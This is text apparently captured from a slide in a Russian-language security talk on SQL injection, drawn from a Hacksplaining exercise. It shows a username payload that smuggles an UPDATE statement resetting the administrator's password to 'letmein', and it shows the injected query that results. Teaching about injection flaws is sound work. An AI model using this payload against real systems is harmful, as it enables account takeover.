 Zoom Meeting
Talking:
SECURITY
Информационная безопасность
SQL-инъекции
badguy';update users set password='letmein'
where user='administrator'--
CREATE AN ACCOUNT
LOGIN
administrator
letmein
PROFILE
DEMO
https://www.hacksplaining.com
/exercises/sql-injection
select * from user_options where user='badguy';update users
set password='letmein' where user='administrator'--